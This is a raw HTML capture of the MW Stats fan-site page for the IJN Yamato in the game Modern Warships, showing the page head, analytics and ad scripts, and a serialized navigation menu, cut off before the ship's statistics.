

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mwstats.info/ships/ijn-yamato-9e27la0v
body_size: 63146
content:
<!DOCTYPE html>
<html lang="en" class="no-js" >
<head>
    <title>IJN Yamato – MW Stats</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="twitter:card" content="summary_large_image">
<meta name="description" content="The largest battleship in history with the most powerful guns that do devastating damage. It is better to stay away from this ship. This legendary...">
<link rel="alternate" hreflang="en" href="https://mwstats.info/ships/ijn-yamato-9e27la0v">
<link rel="alternate" hreflang="zh-Hans" href="https://mwstats.info/ships/ijn-yamato-9e27la0v?lang=zh-hans">
<link rel="alternate" hreflang="zh-Hant" href="https://mwstats.info/ships/ijn-yamato-9e27la0v?lang=zh-hant">
<link rel="alternate" hreflang="id" href="https://mwstats.info/ships/ijn-yamato-9e27la0v?lang=id">
<link rel="alternate" hreflang="ru" href="https://mwstats.info/ships/ijn-yamato-9e27la0v?lang=ru">
<link rel="alternate" hreflang="ko" href="https://mwstats.info/ships/ijn-yamato-9e27la0v?lang=ko">
<link rel="alternate" hreflang="ja" href="https://mwstats.info/ships/ijn-yamato-9e27la0v?lang=ja">
<meta name="robots" content="max-snippet:-1,max-video-preview:-1,max-image-preview:large">
<link rel="canonical" href="https://mwstats.info/ships/ijn-yamato-9e27la0v">
<meta property="og:type" content="website">
<meta property="og:site_name" content="MW Stats">
<meta property="og:title" content="IJN Yamato">
<meta property="og:image" content="https://mwstats.info/images/ship-composite/Yamato.jpeg?v=58f8f846">
<meta property="og:description" content="The largest battleship in history with the most powerful guns that do devastating damage. It is better to stay away from this ship. This legendary...">
    <meta name="theme-color" content="#13191C">
    <link rel="stylesheet" href="https://mwstats.info/css/app.css?id=3bb38e3ddca76d82efc9fc6fa9cc5353">
    <script>
        document.documentElement.className =
            document.documentElement.className.replace("no-js","js");
    </script>
    <style>
        .no-js img.lazyload {
            display: none;
        }
    </style>
    <script>
        var buildTimestamp = '2025-12-04T10:30:21+0000';
        var algoliaAppId = 'CU46WT0Y7B';
        var algoliaApiKey = '50eab826dad29c6b9fbb54dbd7584ae1';
        var mws_region = 'US';
    </script>

    <script type="text/javascript">
        var mws_market_tier;

        
        mws_market_tier = "1";
        
    </script>

    <script src="https://mwstats.info/js/lazyload.js?id=f1f1794c22fa25b18da38c96c3fb50f5" async></script>
    <script src="https://api.mwtstats.info/wp-content/plugins/the-moneytizer/prebid.js" defer></script>
    <script src="https://mwstats.info/js/app.js?id=bd27827c3a67bedceab655deec6db1bd" defer></script>
    <script>
        if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register('/service-worker.js');
        }
    </script>

                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8457395378296827"
                    crossorigin="anonymous"></script>
    
    <link rel="apple-touch-icon" sizes="180x180" href="https://mwstats.info/apple-touch-icon.png?v=gxut561mbxq0f1zwxn6ctlti">
    <link rel="icon" type="image/png" sizes="64x64" href="https://mwstats.info/favicon-64x64.png?v=gxut561mbxq0f1zwxn6ctlti">
    <link rel="icon" type="image/png" sizes="48x48" href="https://mwstats.info/favicon-48x48.png?v=gxut561mbxq0f1zwxn6ctlti">
    <link rel="icon" type="image/png" sizes="32x32" href="https://mwstats.info/favicon-32x32.png?v=gxut561mbxq0f1zwxn6ctlti">
    <link rel="icon" type="image/png" sizes="16x16" href="https://mwstats.info/favicon-16x16.png?v=gxut561mbxq0f1zwxn6ctlti">
        <link rel="manifest" href="https://mwstats.info/manifest.json">


    <meta name="yandex-verification" content="09bea01fcbe592f2" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="color-scheme" content="dark">
    <meta name="darkreader-lock" content="">
    <link rel="alternate" type="application/rss+xml" title="MW Stats" href="https://mwstats.info/content/feed/">

    <meta name="apple-mobile-web-app-capable" content="yes">

    <script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
    <script>
        window.ezstandalone = window.ezstandalone || {};
        ezstandalone.cmd = ezstandalone.cmd || [];

        ezstandalone.cmd.push(function() {
            ezstandalone.enableConsent();
        });

    </script>

    
        
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-QE25V6YTRL"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag(){dataLayer.push(arguments);}

            gtag('consent', 'default', {
              'analytics_storage': 'granted',
              'ad_storage': 'granted',
              'ad_user_data': 'granted',
              'ad_personalization': 'granted',
              'functionality_storage': 'granted',
              'wait_for_update': 500
            });

            gtag('consent', 'default', {
              'analytics_storage': 'denied',
              'ad_storage': 'denied',
              'ad_user_data': 'denied',
              'ad_personalization': 'denied',
              'functionality_storage': 'granted',
              'region': ["AT","BE","BG","CY","CZ","DE","DK","EE","EL","ES","FI","FR","HR","HU","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK"],
              'wait_for_update': 500
            });

            window.googlefc = window.googlefc || {};
            window.googlefc.ccpa = window.googlefc.ccpa || {}
            window.googlefc.callbackQueue = window.googlefc.callbackQueue || [];

            window.googlefc.callbackQueue.push({
              'CONSENT_API_READY':
              () => __tcfapi('addEventListener', 2.2, (data, success) => {
                // Purpose 1: Store and/or access information on a device
                // Purpose 3: Create profiles for personalised advertising
                // Purpose 4: Use profiles to select personalised advertising
                // Purpose 7: Measure advertising performance
                // Purpose 8: Measure content performance
                if (success && data && data.purpose && data.purpose.consents && data.purpose.consents[1] && data.purpose.consents[8]) {
                    gtag('consent', 'update', {'analytics_storage': 'granted'});
                }
                if (success && data && data.purpose && data.purpose.consents && data.purpose.consents[1] && data.purpose.consents[3] && data.purpose.consents[4] && data.purpose.consents[7] && data.purpose.consents[8]) {
                    gtag('consent', 'update', {
                        'ad_storage': 'granted',
                        'ad_user_data': 'granted',
                        'ad_personalization': 'granted'
                    });
                }
              })
            });

            gtag('js', new Date());

            gtag('config', 'G-QE25V6YTRL', {
                'transport_type': 'beacon',
                'dimension1': 'ship',
                'mwstats_template': 'ship',
                'mwstats_language': 'en',
            });

            
        </script>
    
</head>
<body class="">

    <div class="app">
        <div class="sidebar-container">
            <div class="sidebar">
                <div class="js-vue"><sidebar-menu v-bind:context="{&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;𝗗ᴀᴠᴏꜱ&lt;/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login / Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;},&quot;root&quot;:&quot;/&quot;,&quot;hide_language_menu&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;current_search_term&quot;:null,&quot;language_links&quot;:[],&quot;is_logged_in&quot;:false,&quot;dynamic_login_button&quot;:false,&quot;login_link&quot;:&quot;/user/login&quot;,&quot;account_link&quot;:&quot;/user/account&quot;,&quot;items&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Ships&quot;,&quot;url&quot;:&quot;/ships&quot;},{&quot;title&quot;:&quot;Modules&quot;,&quot;url&quot;:&quot;/modules&quot;,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Missile batteries&quot;,&quot;url&quot;:&quot;/modules/missile-battery&quot;},{&quot;title&quot;:&quot;Cannons&quot;,&quot;url&quot;:&quot;/modules/cannon&quot;},{&quot;title&quot;:&quot;Grenade launchers&quot;,&quot;url&quot;:&quot;/modules/grenade-launcher&quot;},{&quot;title&quot;:&quot;Torpedo launchers&quot;,&quot;url&quot;:&quot;/modules/torpedo&quot;},{&quot;title&quot;:&quot;Autocannons&quot;,&quot;url&quot;:&quot;/modules/autocannon&quot;},{&quot;title&quot;:&quot;Air defense&quot;,&quot;url&quot;:&quot;/modules/air-defence&quot;}]},{&quot;title&quot;:&quot;Aircraft&quot;,&quot;url&quot;:&quot;/aircraft&quot;,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Helicopter&quot;,&quot;url&quot;:&quot;/aircraft/helicopter&quot;},{&quot;title&quot;:&quot;Fighter&quot;,&quot;url&quot;:&quot;/aircraft/fighter&quot;},{&quot;title&quot;:&quot;Strike fighter&quot;,&quot;url&quot;:&quot;/aircraft/strike-fighter&quot;},{&quot;title&quot;:&quot;Drone&quot;,&quot;url&quot;:&quot;/aircraft/drone&quot;},{&quot;title&quot;:&quot;Bomber&quot;,&quot;url&quot;:&quot;/aircraft/bomber&quot;}]},{&quot;title&quot;:&quot;Unmanned Vessels&quot;,&quot;url&quot;:&quot;/uuvs&quot;},{&quot;title&quot;:&quot;Customization&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Camouflages&quot;,&quot;url&quot;:&quot;/camos&quot;},{&quot;title&quot;:&quot;Skins&quot;,&quot;url&quot;:&quot;/skins&quot;},{&quot;title&quot;:&quot;Flags&quot;,&quot;url&quot;:&quot;/flags&quot;},{&quot;title&quot;:&quot;Titles&quot;,&quot;url&quot;:&quot;/titles&quot;},{&quot;title&quot;:&quot;Avatars&quot;,&quot;url&quot;:&quot;/avatars&quot;}]},{&quot;title&quot;:&quot;Maps&quot;,&quot;url&quot;:&quot;/maps&quot;},{&quot;title&quot;:&quot;Battle Pass&quot;,&quot;url&quot;:&quot;/battlepass&quot;},{&quot;title&quot;:&quot;Events&quot;,&quot;url&quot;:&quot;/events&quot;},{&quot;title&quot;:&quot;Articles&quot;,&quot;url&quot;:&quot;/content/articles/&quot;},{&quot;title&quot;:&quot;Leveling&quot;,&quot;url&quot;:&quot;/levels&quot;},{&quot;title&quot;:&quot;About MW Stats&quot;,&quot;url&quot;:&quot;/about&quot;},{&quot;title&quot;:&quot;Settings&quot;,&quot;url&quot;:&quot;/settings&quot;}],&quot;current_item&quot;:&quot;ships&quot;}"><div><!--[--><div class="menu__slide"><div class="menu__slide-inner"><a href="/" class="sidebar-logo"><div class="sidebar-logo__icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><rect width="24" height="24" fill="#dc2626" rx="2"></rect><path fill="#000" stroke="#000" stroke-linejoin="round" d="m16.2 8.5 3.5 3.5-3.5 3.5H4.5v-7h11.7Z"></path><path fill="#FFF" d="m6.23 9 3.91 6H5V9h1.23ZM16 9l3 3-3 3h-.98l-3.91-6H16ZM9.48 9l3.91 6h-1.62L7.86 9h1.62Z"></path></g></svg></div><div class="sidebar-logo__text">MW Stats</div></a><form class="sidebar-search" action="/search"><input type="text" name="q" placeholder="Search" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"><!----><button type="submit" class="sidebar-search__button"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M12.5,11 L11.71,11 L11.43,10.73 C12.41,9.59 13,8.11 13,6.5 C13,2.91 10.09,0 6.5,0 C2.91,0 0,2.91 0,6.5 C0,10.09 2.91,13 6.5,13 C8.11,13 9.59,12.41 10.73,11.43 L11,11.71 L11,12.5 L16,17.49 L17.49,16 L12.5,11 Z M6.5,11 C4.01,11 2,8.99 2,6.5 C2,4.01 4.01,2 6.5,2 C8.99,2 11,4.01 11,6.5 C11,8.99 8.99,11 6.5,11 Z"></path></svg></button></form><!--[--><div><button class="sidebar-item"><span class="sidebar-item__language-icon"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zm6.93 6h-2.95c-.32-1.25-.78-2.45-1.38-3.56 1.84.63 3.37 1.91 4.33 3.56zM12 4.04c.83 1.2 1.48 2.53 1.91 3.96h-3.82c.43-1.43 1.08-2.76 1.91-3.96zM4.26 14C4.1 13.36 4 12.69 4 12s.1-1.36.26-2h3.38c-.08.66-.14 1.32-.14 2 0 .68.06 1.34.14 2H4.26zm.82 2h2.95c.32 1.25.78 2.45 1.38 3.56-1.84-.63-3.37-1.9-4.33-3.56zm2.95-8H5.08c.96-1.66 2.49-2.93 4.33-3.56C8.81 5.55 8.35 6.75 8.03 8zM12 19.96c-.83-1.2-1.48-2.53-1.91-3.96h3.82c-.43 1.43-1.08 2.76-1.91 3.96zM14.34 14H9.66c-.09-.66-.16-1.32-.16-2 0-.68.07-1.35.16-2h4.68c.09.65.16 1.32.16 2 0 .68-.07 1.34-.16 2zm.25 5.56c.6-1.11 1.06-2.31 1.38-3.56h2.95c-.96 1.65-2.49 2.93-4.33 3.56zM16.36 14c.08-.66.14-1.32.14-2 0-.68-.06-1.34-.14-2h3.38c.16.64.26 1.31.26 2s-.1 1.36-.26 2h-3.38z"></path></svg></span><span class="sidebar-item__text">EN</span><span class="sidebar-item__arrow-icon"><svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z" fill="#000" fill-rule="nonzero"></path></svg></span></button></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><!--]--><div><a href="/user/login" class="sidebar-item"><span class="sidebar-item__language-icon"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path fill="white" fill-rule="nonzero" d="M11 11a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4Z"></path></svg></span><span class="sidebar-item__text">Login / Register</span></a></div><!----><!----><!--[--><div><!----><!----><!----></div><div><a href="/ships" class="sidebar-item--active sidebar-item"><span class="sidebar-item__text">Ships</span><!----></a><!----><!----></div><div><!----><button class="sidebar-item"><span class="sidebar-item__text">Modules</span><span class="sidebar-item__arrow-icon"><svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z" fill="#000" fill-rule="nonzero"></path></svg></span></button><!----></div><div><!----><button class="sidebar-item"><span class="sidebar-item__text">Aircraft</span><span class="sidebar-item__arrow-icon"><svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z" fill="#000" fill-rule="nonzero"></path></svg></span></button><!----></div><div><a href="/uuvs" class="sidebar-item"><span class="sidebar-item__text">Unmanned Vessels</span><!----></a><!----><!----></div><div><!----><button class="sidebar-item"><span class="sidebar-item__text">Customization</span><span class="sidebar-item__arrow-icon"><svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z" fill="#000" fill-rule="nonzero"></path></svg></span></button><!----></div><div><a href="/maps" class="sidebar-item"><span class="sidebar-item__text">Maps</span><!----></a><!----><!----></div><div><a href="/battlepass" class="sidebar-item"><span class="sidebar-item__text">Battle Pass</span><!----></a><!----><!----></div><div><a href="/events" class="sidebar-item"><span class="sidebar-item__text">Events</span><!----></a><!----><!----></div><div><a href="/content/articles/" class="sidebar-item"><span class="sidebar-item__text">Articles</span><!----></a><!----><!----></div><div><a href="/levels" class="sidebar-item"><span class="sidebar-item__text">Leveling</span><!----></a><!----><!----></div><div><a href="/about" class="sidebar-item"><span class="sidebar-item__text">About MW Stats</span><!----></a><!----><!----></div><div><a href="/settings" class="sidebar-item"><span class="sidebar-item__text">Settings</span><!----></a><!----><!----></div><!--]--><div class="sidebar-social"><!--[--><!--]--></div></div></div><!--]--></div></sidebar-menu></div>


            </div>
        </div>

            <div class="nav-bar">
                <div class="navbar__left">
                    <button class="navbar__left-icon js-navbar-menu">
